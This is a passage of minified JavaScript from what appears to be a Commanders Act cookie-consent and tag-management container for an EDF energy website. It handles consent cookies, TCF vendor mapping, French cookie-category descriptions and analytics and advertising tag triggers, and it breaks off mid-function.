tC.privacy.iabVendorList&&(d.tcfPolicyVersion=String(tC.privacy.iabVendorList.tcfPolicyVersion)),tC.privacy.consentDates&&(d.dateCreated=tC.privacy.consentDates.createdAt,d.dateUpdated=tC.privacy.consentDates.updatedAt,d.dateExpires=tC.privacy.consentDates.expiresAt),{meta:d,consent:{status:i,categories:o,vendors:c}}},tC.privacy.updateConsent=function(t){if("all-on"!==(t=t||{}).status)if("all-off"!==t.status){t.categories=t.categories||{},t.vendors=t.vendors||{};var e=!t.pretty||"on",n=!!t.pretty&&"off",i={categories:[],vendors:[],sendHit:!1},a={categories:[],vendors:[],sendHit:!1},r=null!=window.__tcfapi;if(Object.keys(t.categories).forEach((function(o){var c=o,s=t.categories[o];if(r){var d=String(o).match(/tcf2_(\d*)/),p=d?String(o).match(/tcf2_sf_(\d*)/):null;p?c=13e3+Number(p[1]):d&&(c=2*Number(d[1])-1+1e4,s.legIntStatus===e?i.categories.push(c+1):s.legIntStatus===n&&a.categories.push(c+1))}s.status===e?i.categories.push(c):s.status===n&&a.categories.push(c)})),Object.keys(t.vendors).forEach((function(o){var c=o,s=t.vendors[o];if(r){var d=String(o).match(/tcf2_(\d*)/);d&&(c=2*Number(d[1])-1+1e3,s.legIntStatus===e?i.vendors.push(c+1):s.legIntStatus===n&&a.vendors.push(c+1))}s.status===e?i.vendors.push(c):s.status===n&&a.vendors.push(c)})),tC.privacy.optin(t.action,i),tC.privacy.optout(t.action,a),null==t.sendHit||t.sendHit){var o=tC.privacy.getOptinCategories().length>0||tC.privacy.getOptinVendors().length>0,c=t.action||"banner_button";tC.privacy.hit(Number(o),tC.privacy.getVersion(),tC.privacy.getId(),c)}}else tC.privacy.optoutAll(t.action,{sendHit:t.sendHit});else tC.privacy.optinAll(t.action,{sendHit:t.sendHit})},tC.privacy.revokeConsent=function(){tC.privacy.optoutAll(),tC.removeCookie(tC.privacy.getCN(),window.tc_privacy_force_domain),tC.removeCookie(tC.privacy.getPCCN(),window.tc_privacy_force_domain),tC.privacy.cookieData=[],tC.storage&&(tC.storage.remove(tC.privacy.getCN()+"_TCF"),tC.storage.remove(tC.privacy.getCN()+"_ACM")),tC.removeCookie("TCPID",window.tc_privacy_force_domain),tC.setCookie("TCPID",tC.privacy.rand(),393,"/",window.tc_privacy_force_domain||tC.domain()),tC.eventTarget.dispatchEvent("consent-revoke")},tC.privacy.cok=tC.privacy.cok||function(t,e,n,i,a){a=a||{},n=n||"",i=i||"";var r=tC.privacy.consentDuration||13;r=30*parseInt(r);var o=void 0!==window.tc_privacy_force_domain?window.tc_privacy_force_domain:null;tC.privacy.iabVendorList&&(e=e+"|"+tC.privacy.iabVendorList.gvlSpecificationVersion+"|"+tC.privacy.iabVendorList.tcfPolicyVersion+"|"+tC.privacy.iabVendorList.vendorListVersion),tC.privacy.getId&&(e=e+"|"+tC.privacy.getId()+"|"+tC.id_site);var c=(new Date).getTime(),s=c;if(tC.privacy.consentDates){var d=c+1e3*r*60*60*24;tC.privacy.consentDates.updatedAt=c,tC.privacy.consentDates.createdAt=tC.privacy.consentDates.createdAt||c,tC.privacy.consentDates.expiresAt=d,s=[tC.privacy.consentDates.updatedAt,tC.privacy.consentDates.createdAt,tC.privacy.consentDates.expiresAt].join(",")}var p=t+tC.privacy.getCS()+e+tC.privacy.getCS()+n+tC.privacy.getCS()+(tC.privacy.blockedOnCategories||"")+tC.privacy.getCS()+s+tC.privacy.getCS()+i;if(tC.setCookie(tC.privacy.getCN(),p,r,"/",o),tC.setCookie(tC.privacy.getPCCN(),n,r,"/",o),null!=a.acmVendorList&&tC.storage.setWithExpiry(tC.privacy.getCN()+"_ACM",a.acmVendorList,r),null!=window.__tcfapi){var u=tC.privacy.getCN()+"_TCF";tC.storage.remove(u),window.__tcfapi("getTCData",2,(function(t,e){e&&(t.vendorListVersion=tC.privacy.iabVendorList.vendorListVersion,tC.storage.setWithExpiry(u,t,r))}))}},tC.privacy.checkOptinAllVendors=function(){var t=tC.privacy.getOptinVendors().map(String);return tC.privacy.getVendorIdList().map(String).every((function(e){return-1!==t.indexOf(e)}))},tC.privacy.checkOptoutAllVendors=function(){return tC.privacy.getVendorIdList().length>0&&0===tC.privacy.getOptinVendors().length},tC.privacy.sendBeacon=function(t){t=t||{};var e=tC.privacy.getHitDomain(t.tc_optout),n=-1===e.indexOf("://")?"https://":"",i=-1===e.indexOf(".commander1.com")&&-1===e.indexOf("privacy.trustcommander.net"),a=n+e+(i?"/trust":"")+"/privacy-consent/";navigator.sendBeacon&&navigator.sendBeacon(a,JSON.stringify(t))||(t=Object.keys(t).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&"),tC.pixelTrack.add(a+"?"+t+"&rand="+Math.random()))},tC.privacy.hit=tC.privacy.hit||function(t,e,n,i){var a;a=0===t?1:1===t?0:parseInt(tC.privacy.cookieData[0]||1);var r=tC.privacy.getPrivacyHitsCategory(),o=!0;if(r){var c=tC.privacy.categories.length,s=tC.privacy.tagsCategoriesAssignation[r],d=tC.privacy.categories;tC.privacy.init(),o=tC.privacy.validRules(r)||-1!==(tC.privacy.blockedOnCategories||[]).indexOf(s)||1===t&&d.indexOf(String(s))>-1&&-1===tC.privacy.categories.indexOf(String(s))||0===t&&c>0&&0===tC.privacy.categories.length}if(o){var p=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList(),u=p.slice(),C=tC.privacy.getOptinCategories(),l=0;C.length>=p.length&&(p.forEach((function(t){C.indexOf(String(t))>-1&&u.splice(u.indexOf(t),1)})),l=0===u.length?1:0);var v={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:e,id_privacy:n,type_action:i,privacy_action:t.toString(),optin_categories:tC.privacy.getValidCategories(),optout_categories:tC.privacy.getOptoutCategories(),optin_to_all:l,tcpid:tC.getCookie("TCPID"),tc_optout:a},g=Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"));if(g){if(!(-1!==["1","0"].indexOf(v.privacy_action)))return;v.do_not_track=Boolean(g)}1===t&&(v.optin_vendors=tC.privacy.getOptinVendors(),v.optin_to_all_vendors=Number(tC.privacy.checkOptinAllVendors())),tC.privacy.sendBeacon(v)}},tC.privacy.rand=tC.privacy.rand||function(){var t=new Date;return String()+t.getYear()+(t.getMonth()+1)+t.getDay()+t.getHours()+t.getMinutes()+t.getSeconds()+parseInt(12345678942*Math.random())},tC.privacy.set=tC.privacy.set||function(t){tC.privacy.settings=t},tC.privacy.getCN=tC.privacy.getCN||function(){return void 0!==window.tc_privacy_cookie_name?window.tc_privacy_cookie_name:"TC_PRIVACY"},tC.privacy.getPCCN=tC.privacy.getPCCN||function(){return tC.privacy.getCN()+"_CENTER"},tC.privacy.getVCN=function(){return tC.privacy.getCN()+"_VENDOR"},tC.privacy.isEnable=tC.privacy.isEnable||function(){return null===tC.privacy.cookieData&&tC.privacy.init(),tC.privacy.cookieData.length<=2||""!==String(tC.privacy.reactivate)&&String(tC.privacy.cookieData[1])===String(tC.privacy.reactivate)},tC.privacy.getContainer=tC.privacy.getContainer||function(t){return t.getElementById("tc_div_preview")||t.body},tC.privacy.getPrivacyHitsCategory=function(){return"TH2"},tC.privacy.getHitDomain=function(t){var e=window.tc_collect_dns||tC.clientCollectDns;return e||(0===Number(t)?"https://privacy.commander1.com":"https://privacy.trustcommander.net")},tC.privacy.hitCounter=function(t,e){if(!Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"))){e=e||"banner",tC.privacy.init();var n=parseInt(tC.privacy.cookieData[0]||1);n=null!=tC.privacy.cookieData[2]&&""===String(tC.privacy.cookieData[2])?Number(!n):n;var i=tC.privacy.getPrivacyHitsCategory();if(null==i||tC.privacy.validRules(i)){var a={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:tC.privacy.getVersion(),id_privacy:t,type_action:e,privacy_action:"V",tcpid:tC.getCookie("TCPID"),tc_optout:n};tC.privacy.sendBeacon(a)}}},tC.privacy.getOptinCategories=function(){tC.privacy.init();var t=parseInt(tC.privacy.cookieData[0]||0);return tC.privacy.categories&&tC.privacy.categories.length&&""===tC.privacy.categories[0]?[]:0===t&&null!=tC.privacy.categories&&"undefined"!==tC.privacy.categories&&-1!==Number(tC.privacy.categories)?tC.privacy.categories:[]},tC.privacy.getOptoutCategories=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getCategoryIdList().concat(tC.privacy.getBlockedOnCategories()).map(String).filter((function(e){return-1===t.indexOf(e)}))},tC.privacy.getOptinVendors=function(){return tC.privacy.init(),tC.privacy.optinVendors||[]},tC.privacy.getOptoutVendors=function(){tC.privacy.init();var t=tC.privacy.getVendorIdList().map(String),e=(tC.privacy.optinVendors||[]).map(String);return t.filter((function(t){return-1===e.indexOf(String(t))}))},tC.privacy.getBlockedOnCategories=function(){return(tC.privacy.cachedBlockedOnCategories||tC.privacy.blockedOnCategories||[]).map(String)},tC.privacy.getValidCategories=function(){return tC.privacy.getOptinCategories().concat(tC.privacy.getBlockedOnCategories())},tC.privacy.getValidVendors=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getOptinVendors().filter((function(e){var n=tC.privacy.includedVendors[e];return!!n&&(null==n.categories||n.categories.every((function(e){return-1!==t.indexOf(String(e))})))}))},tC.privacy.getCS=tC.privacy.getCS||function(){return void 0!==tC.privacyCookieSeparator?tC.privacyCookieSeparator:"@"},tC.privacy.validRules=tC.privacy.validRules||function(t){if(null===tC.privacy.cookieData&&tC.privacy.init(),!tC.privacy.cookieData.length||1===tC.privacy.cookieData.length&&""===tC.privacy.cookieData[0])return!0;var e=0===parseInt(tC.privacy.cookieData[0]||0),n=tC.privacy.cookieData[1]?tC.privacy.cookieData[1].split("|"):[0],i=parseInt(n[0]),a=n.length>2?parseInt(n[n.length-2]):0,r=(tC.privacy.cookieData[2]||"").split(","),o=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):[],c=tC.privacy.optinVendors,s=tC.privacy.tagsCategoriesAssignation&&tC.privacy.tagsCategoriesAssignation[t]?tC.privacy.tagsCategoriesAssignation[t]:0,d=tC.privacy.tagsVendorsAssignation&&tC.privacy.tagsVendorsAssignation[t]?tC.privacy.tagsVendorsAssignation[t]:0,p=-1!==tC.inArray(s.toString(),o),u=-1!==tC.inArray(s.toString(),r)||-1!==tC.inArray("ALL",r),C=-1!==tC.inArray(d.toString(),c),l=-1!==tC.inArray(parseInt(t),tC.privacy.minorTags),v=tC.privacy.includedVendors&&tC.privacy.includedVendors[d]?parseInt(tC.privacy.includedVendors[d].privacyVersion[a]):0;return(p||e&&u)&&(!d||C||l&&v>i)},tC.privacy.sendDataOtherTMS=tC.privacy.sendDataOtherTMS||function(){var t=tC.privacy.getListCategoryConsent();if(window.tCPrivacyTagManager)switch(window.tCPrivacyTagManager){case"gtm":window.dataLayer&&"function"==typeof window.dataLayer.push&&window.dataLayer.push({tcVendorsConsent:"",tcCategoriesConsent:t,event:"tcConsentChanged"});break;case"adobe":window.digitalData&&window.digitalData.user&&(window.digitalData.user.tcVendorsConsent="",window.digitalData.user.tcCategoriesConsent=t)}window.tcVendorsConsent="",window.tcCategoriesConsent=t},tC.privacy.getListCategoryConsent=tC.privacy.getListCategoryConsent||function(){if(""===tC.getCookie(tC.privacy.getCN()))return"no_consent";var t=tC.privacy.getOptinCategories();return Array.isArray(t)&&(0===t.length||1===t.length&&""===String(t[0]))&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0?"optout":tC.privacy.getValidCategories().join()},tC.privacy.getEmbeddedCategories=function(){return tC.privacy.allSelectableCategoriesId?tC.privacy.allSelectableCategoriesId.map((function(t){return parseInt(t)})):[]},tC.privacy.tagsCategoriesAssignation=[tC.privacy.tagsCategoriesAssignation||{},{TH1:10,TH3:10,108:12,106:12,102:14,TH2:14,100:14,114:14,116:14,119:14,117:14,118:14}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.tagsVendorsAssignation=[tC.privacy.tagsVendorsAssignation||{},{TH1:4,TH2:4,TH3:4,102:10,100:10,108:2,106:2,114:13,116:13,119:18,117:18,118:18}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.allCategories=tC.privacy.allCategories||[{id:5,label:"Cookies strictement nécessaires",categoryParent:-1,description:"Les cookies techniques sont nécessaires pour assurer le fonctionnement optimal et la sécurité de nos sites internet et applications. Ils participent notamment à la sécurité, à l’ergonomie et au choix de la langue. En conséquence, ils sont activés en permanence. Ils peuvent également être strictement nécessaires pour le bon fonctionnement des fonctionnalités qui vous sont proposées sur nos sites internet (dont le chatbot qui vous permet d’interagir avec nos conseillers).",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:10,label:"Conservation et accès aux informations",categoryParent:-1,description:"Certains cookies sont nécessaires à la conservation d’informations ou l’accès à des informations déjà conservées sur votre appareil, par exemple vos choix précédemment effectués (pour assurer la bonne prise en compte et la mémorisation des consentements ou refus que vous exprimez), des identifiants publicitaires, des identifiants de l’appareil, des cookies et des technologies aux finalités similaires. Si vous refusez ces cookies, nous ne sommes pas en mesure de mémoriser vos choix et devons vous les soumettre à nouveau lors de votre visite suivante.",isUsedInTarget:"",subCategories:null,tagsId:["TH1","TH3"]},{id:11,label:"Personnalisation du contenu",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations relatives à votre utilisation du site internet ou de l’application afin de vous proposer des contenus et configurations personnalisés. Le fait d’utiliser des informations collectées précédemment sur vos intérêts ou votre utilisation du site internet ou de l’application nous permet d’effectuer un profilage, sur la base duquel nous sélectionnons et personnalisons le contenu qui vous est présenté. Ces informations peuvent porter sur le contenu précédemment affiché, la fréquence, la durée ou le moment de cet affichage ou encore sur votre réaction par rapport audit contenu (par exemple si vous avez cliqué dessus). Ces informations nous permettent de paramétrer les services affichés pour vous au sein du site internet ou de l’application lors de vos visites suivantes, ainsi que d’évaluer la diffusion et l’efficacité de nos contenus.  ",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:12,label:"Sélection, diffusion et suivi de publicités dans d'autres contextes",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations sur votre utilisation du site internet ou de l’application, pour pouvoir réutiliser ces informations, seules ou associées à des informations collectées par ailleurs auprès de vous, afin de sélectionner et diffuser des publicités pour EDF sur des sites ou applications tiers que vous visitez, puis évaluer leur diffusion ainsi que leur efficacité. Cela comprend le fait d’utiliser des informations collectées précédemment relativement à vos intérêts afin de sélectionner des publicités ; le traitement de données indiquant quelles publicités ont été affichées et à quelle fréquence, à quel moment et où elles ont été affichées; et le fait de savoir si vous avez réagi par rapport auxdites publicités, par exemple si vous avez cliqué dessus ou effectué un achat. ",isUsedInTarget:"",subCategories:null,tagsId:[108,106]},{id:14,label:"Mesure d'audience",categoryParent:-1,description:"La collecte d’informations relatives à votre utilisation du contenu du site internet ou de l’application et association desdites informations avec celles précédemment collectées afin d’évaluer, de comprendre et de rendre compte de la façon dont vous utilisez le service. Cela ne comprend pas la Personnalisation, la collecte d’informations relatives à votre utilisation de ce service afin de vous adresser ultérieurement du contenu et/ou des publicités personnalisés dans d’autres contextes, c’est-à-dire sur d’autres services, tels que des sites ou des applications.",isUsedInTarget:"",subCategories:null,tagsId:[102,"TH2",100,114,116,119,117,118]}],tC.privacy.includedVendors=tC.privacy.includedVendors||{4:{id:4,label:"Commanders Act",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[10]},10:{id:10,label:"Google Analytics",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[14]},2:{id:2,label:"Adform et ses partenaires",description:"Adform regroupe les partenaires Bing ads, Bliink, Criteo SA, Facebook, Google advertising product, Invibes, KMTX, Kwanko, Le Bon Coin, Marin software, MediaMath, Ogury, Outbrain, PixiMedia, Quantum, SA360, Seedtag, Teads, The Trade Desk, Verizon, Xandr - Gamned, Youtube et Zeta Global ",policyUrl:"",privacyVersion:{2:3,4:8},categories:[12]},1050:{},13:{id:13,label:"Matomo",description:"Solution de mesure d'audience.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},17:{id:17,label:"Matomo (exempté)",description:"Solution de mesure d'audience configurée pour être exemptée de consentement.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},1412:{},18:{id:18,label:"Piano Analytics",description:"",policyUrl:"",privacyVersion:{4:8},categories:[14]}},tC.privacy.minorTags=(tC.privacy.minorTags||[]).concat([]).filter(tC.arrayUniqueFilter),tC.privacy.setLocale=function(t){tC.privacy.lang=t},function(){"use strict";var t=window.tC;null!=t&&null!=t.cact&&(t.cact["consent.get"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0});e.callback(n)},t.cact["consent.get"]._tc_version=2,t.cact["consent.onReady"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i=n.consent.status;if("unset"!==i)return n.updateEvent="set",void e.callback(n);var a=function(){var n=t.privacy.getConsent({pretty:!0});n.updateEvent="set",e.callback(n),t.eventTarget.removeEventListener("consent-update",a)};t.eventTarget.addEventListener("consent-update",a)},t.cact["consent.onReady"]._tc_version=2,t.cact["consent.onUpdate"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i="unset"===n.consent.status?"set":"changed",a=function(n){var a=t.privacy.getConsent({pretty:!0});"consent-revoke"===n.type?(a.updateEvent="revoked",i="set"):(a.updateEvent=i,i="changed"),e.callback(a)};t.eventTarget.addEventListener("consent-update",a),t.eventTarget.addEventListener("consent-revoke",a)},t.cact["consent.onUpdate"]._tc_version=2)}(),tC.extend({}),tC.event=tC.event||{},tC.event.pageviewListFunctions=tC.event.pageviewListFunctions||[],tC.event.pageviewListIdTags=tC.event.pageviewListIdTags||[],-1==tC.event.pageviewListIdTags.indexOf("108")&&(tC.event.pageviewListIdTags.push("108"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("108")&&document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi)&&(tC.executeTag108_6128_20(t,e),tC.launchTag(108,"Adform - Tracking point",1294,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("106")&&(tC.event.pageviewListIdTags.push("106"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("106")&&(document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout/$".replace(new RegExp("\\*","g"),".*"),"gi"))||document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout$".replace(new RegExp("\\*","g"),".*"),"gi")))&&(tC.executeTag106_6128_20(t,e),tC.launchTag(106,"Adform - Conversion",1296,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("119")&&(tC.event.pageviewListIdTags.push("119"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,10))}))),tC.event.pageview=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageviewListFunctions.length;n<i;n++)tC.event.pageviewListFunctions[n](t,e)},tC.event.clickListFunctions=tC.event.clickListFunctions||[],tC.event.clickListIdTags=tC.event.clickListIdTags||[],-1==tC.event.clickListIdTags.indexOf("117")&&(tC.event.clickListIdTags.push("117"),tC.event.clickListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("117")&&"OK"==tC.internalvars.g_customPII&&(tC.executeTag117_6128_20(t,e),tC.launchTag(117,"Event - Piano Click",2860,6128,20,12))}))),tC.event.click=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.clickListFunctions.length;n<i;n++)tC.event.clickListFunctions[n](t,e)},tC.event.pageview_padaoneListFunctions=tC.event.pageview_padaoneListFunctions||[],tC.event.pageview_padaoneListIdTags=tC.event.pageview_padaoneListIdTags||[],-1==tC.event.pageview_padaoneListIdTags.indexOf("114")&&(tC.event.pageview_padaoneListIdTags.push("114"),tC.event.pageview_padaoneListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("114")&&(tC.executeTag114_6128_20(t,e),tC.launchTag(114,"Padaone - Consent - PageView",26,6128,20,14))}))),tC.event.pageview_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageview_padaoneListFunctions.length;n<i;n++)tC.event.pageview_padaoneListFunctions[n](t,e)},tC.event.piano_loadListFunctions=tC.event.piano_loadListFunctions||[],tC.event.piano_loadListIdTags=tC.event.piano_loadListIdTags||[],-1==tC.event.piano_loadListIdTags.indexOf("119")&&(tC.event.piano_loadListIdTags.push("119"),tC.event.piano_loadListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,15))}))),tC.event.piano_load=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.piano_loadListFunctions.length;n<i;n++)tC.event.piano_loadListFunctions[n](t,e)},tC.event.click_padaoneListFunctions=tC.event.click_padaoneListFunctions||[],tC.event.click_padaoneListIdTags=tC.event.click_padaoneListIdTags||[],-1==tC.event.click_padaoneListIdTags.indexOf("110")&&(tC.event.click_padaoneListIdTags.push("110"),tC.event.click_padaoneListFunctions.push((function(t,e){tC.executeTag110_6128_20(t,e),tC.launchTag(110,"Event - Padaone - Click",26,6128,20,16)}))),tC.event.click_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.click_padaoneListFunctions.length;n<i;n++)tC.event.click_padaoneListFunctions[n](t,e)},tC.extend({container:{reload:function(){var t=arguments[0];tC.reload_events=!0,tC.container_position=0,tC.containerList&&tC.each(tC.containerList,(function(e,n){"object"==typeof tC["container_"+n]&&"function"==typeof tC["container_"+n].reload&&(tC["container_"+n].reload(t,!0),tC.reload_events=!1)}))}}}),function(){var t={};t.container_6128_20={load:function(t,e){tC.container_position++,tC.hitCounter_6128_20(),this.datalayer(),tC.array_launched_tags=[],tC.array_launched_tags_keys=[],"object"!=typeof t&&(t={}),"boolean"!=typeof e&&(e=!1),void 0===t.exclusions&&(t.exclusions=[]),-1===t.exclusions.indexOf("datastorage")&&this.datastorage(),-1===t.exclusions.indexOf("deduplication")&&this.deduplication(),-1===t.exclusions.indexOf("internalvars")&&this.internalvars(),-1===t.exclusions.indexOf("privacy")&&this.privacy(),-1===t.exclusions.indexOf("eventlisteners")&&this.eventlisteners(),!1!==tC.reload_events&&void 0!==t.events||(t.events={}),tC.each(t.events,(function(t,e){tC.event&&"function"==typeof tC.event[t]&&e.length>0&&(void 0===e[1]?tC.event[t](e[0]):tC.event[t](e[0],e[1]))}))},reload:function(t,e){"boolean"!=typeof e&&(e=!1),e||(tC.container_position=0,tC.reload_events=!0),this.load(arguments[0],!0)},datalayer:function(){"undefined"==typeof tc_vars&&(window.tc_vars=[]);var t="page_cat1|page_cat2|page_cat3|page_cat4|page_cat5|page_name".split("|");for(var e in t)tc_vars.hasOwnProperty(t[e])||(tc_vars[t[e]]="");window.top.postMessage("TC.EX.EXT_VARS.RELOAD","*")},datastorage:function(){window.top.postMessage("TC.EX.DATASTORAGE.RELOAD","*")},deduplication:function(){tC.dedup&&(tC.dedup.LeA=!1,tC.dedup.LeAD=!1,tC.dedup.LeC=!1,tC.dedup.LeCD=!1,tC.dedup.LeV=!1,tC.dedup.LeVD=!1,tC.dedup.FeA=!1,tC.dedup.FeAD=!1,tC.dedup.FeC=!1,tC.dedup.FeCD=!1,tC.dedup.FeV=!1,tC.dedup.FeVD=!1,tC.dedup.AeA=[],tC.dedup.AeC=[],tC.dedup.AeV=[],tC.dedup.init(),tC.dedup.setEventList())},eventlisteners:function(){},internalvars:function(){var t=tC.internalvars_6128_20.listVar;if(t.length>0)for(var e=0;e<t.length;e++)tC.internalvars_6128.initiators["var"+t[e]]();window.top.postMessage("TC.EX.INT_VARS.RELOAD","*")},privacy:function(){tC.privacy&&tC.privacy.init()},init_tc_array_events:function(t){void 0===t&&(t={});var e="ev_category|ev_type|ev_label|ev_zone|ev_name|ev_duration".split("|");for(var n in e)t.hasOwnProperty(e[n])||(t[e[n]]="");return t}},tC.extend(t),void 0===tC.containerList&&(tC.containerList=[]),tC.containerList.push("6128_20"),window.tc_array_events=tC.container_6128_20.init_tc_array_events([])}(),window.tC6128_20=tC,window.postMessage('TC.EX.CONTAINER:{"id":20,"ids":6128,"v":"6.03","g":83.1,"p":'+tC.container_position+',"url":"'+(document.currentScript?document.currentScript.src:"")+'"}',"*");
tC.container_6128_20.datalayer();tC.array_launched_tags=[];tC.array_launched_tags_keys=[];

/*DYNAMIC JS BLOCK 1*/

/*END DYNAMIC JS BLOCK 1*/

/*CUSTOM_JS_BLOCK1*/
var tCe=(tCe)?tCe:{};tCe.version="1.0.17";tCe.inArray=function(array,value){return(array.indexOf(value)>-1);}
tCe.isContainedInArray=function(array,value){for(var i=0;i<array.length;i++){if((array[i].indexOf(value)>-1)||(value.indexOf(array[i])>-1)){return true;}}
return false;}
tCe.isDefined=function(value){if(typeof(value)!=="undefined"){if(value){return true;}}
return false;}
tCe.trim=function(stringValue){return stringValue.replace(/^\s+|\s+$/g,'');}
tCe.normalize=function(stringValue){var a=[/[\300-\306]/g,/[\340-\346]/g,/[\310-\313]/g,/[\350-\353]/g,/[\314-\317]/g,/[\354-\357]/g,/[\322-\330]/g,/[\362-\370]/g,/[\331-\334]/g,/[\371-\374]/g,/[\321]/g,/[\361]/g,/[\307]/g,/[\347]/g];var c=["A","a","E","e","I","i","O","o","U","u","N","n","C","c"];var d=this;d=tCe.trim(stringValue+="");for(var b=0;b<a.length;b++){d=d.replace(a[b],c[b])}
d=d.replace(/((\s*\S+)*)\s*/,"$1");d=d.replace(new RegExp("[^a-z0-9-]","gi"),"_");d=d.replace(/_{2,}/g,"_");d=d.toLowerCase();if(d.substr(d.length-1)=="_"){d=d.substring(0,d.length-1)}
if(d.substring(0,1)=="_"){d=d.replace(d.substring(0,1),"")}
return d;}
tCe.arrayToValue=function(param,separator){if(param&&param.join){return separator+param.join(separator)+separator;}
return param;}
tCe.debug=function(message){tC.log("[TagCommander] - "+message);}
tCe.parseUrl=function(url){var a=document.createElement('a');a.href=url;var angularHash="";if(tCe.isDefined(a.hash)){if(a.hash.indexOf("#/")===0&&a.hash.length>2){angularHash=a.hash.substring(1);}}
return{source:url,protocol:a.protocol.replace(':',''),host:a.hostname,port:a.port,query:a.search,params:(function(){var ret={},seg=a.search.replace(/^\?/,'').split('&'),len=seg.length,i=0,s;try{for(;i<len;i++){if(!seg[i]){continue;}
s=seg[i].split('=');ret[s[0]]=s[1];}
if(ret["apptrack"]){var appTrack=JSON.parse(window.atob(decodeURIComponent(ret["apptrack"])));for(var property in appTrack){ret[property]=appTrack[property];}}
if(ret["_edf"]){var _edf=JSON.parse(decodeURIComponent(window.atob(ret["_edf"])));for(var property in _edf){ret[property]=_edf[property];}}
if(a.hash.indexOf("#login/")==0){var sub_params=a.hash.split("&");for(var k=0;k<sub_params.length;k++){var param=sub_params[k].split("=");if(param[0]=="goto"){var goto=decodeURIComponent(param[1]);var gotoUrlObject=tCe.parseUrl(goto);for(var param in gotoUrlObject.params){ret[param]=gotoUrlObject.params[param];}}}}}catch(e){tC.log("TMS - Erreur Traitement parametres d'URL - "+e);}
return ret;})(),hash:a.hash,path:a.pathname,uri:a.pathname.replace(/\.[^/.]+$/,"")+angularHash,baseUrl:a.origin+a.pathname.replace(/^([^\/])/,'/$1'),file:a.pathname.split("/").pop().toLowerCase(),extension:a.pathname.split('.').pop().toLowerCase()};}
tCe.getSubPerimeterObject=function(subPerimeter,comparable){if(typeof(subPerimeter["equal"][comparable])!=="undefined"){return subPerimeter["equal"][comparable];}
else{if(typeof(comparable)!=="undefined"){for(var keyIndexOf in subPerimeter["indexOf"]){if(comparable.indexOf(keyIndexOf)>-1){return subPerimeter["indexOf"][keyIndexOf];}}}
for(var keyMatch in subPerimeter["match"]){var reg=new RegExp(keyMatch,"gmi")
if(comparable.match(reg)){return subPerimeter["match"][keyMatch];}}}
return"undefined";}
tCe.getPerimeterObject=function(perimeter,comparable){var returnValue="undefined";if(typeof(comparable)!=="undefined"){var subPerimeter=perimeter["comparable"];return tCe.getSubPerimeterObject(subPerimeter,comparable);}
for(var p in perimeter){if(p!=="document"){var comparable=eval(p);var subPerimeter=perimeter[p];returnValue=tCe.getSubPerimeterObject(subPerimeter,comparable);}
else{var querySelectors=perimeter[p]["querySelector"];for(var selector in querySelectors){if(document.querySelector(selector)){returnValue=querySelectors[selector];}}}
if(returnValue!=="undefined"){return returnValue;}}
return returnValue;};tCe.setAttribute=function(elem,attributeName,attributeValue,overwrite,defaultValue){if(overwrite===false){if(elem.hasAttribute(attributeName)){return elem.getAttribute(attributeName);}}
if(attributeValue&&attributeValue!=="undefined"){elem.setAttribute(attributeName,attributeValue);return attributeValue;}
else if(defaultValue){elem.setAttribute(attributeName,defaultValue);return defaultValue;}
